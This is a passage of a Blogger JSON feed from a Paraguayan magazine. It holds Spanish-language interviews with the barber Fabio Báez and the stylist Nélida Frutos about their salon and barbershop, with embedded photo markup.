comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia 